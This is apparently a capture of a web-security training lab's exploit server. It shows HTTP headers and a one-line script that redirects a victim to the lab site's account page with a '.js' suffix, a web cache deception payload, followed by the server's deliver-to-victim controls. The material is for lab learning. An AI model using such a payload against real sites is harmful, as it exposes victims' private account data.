 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0aa000f203eb6e448080c65e006c0052.web-security-academy.net/my-account;hola.js";</script>
Store
View exploit
Deliver exploit to victim
Access log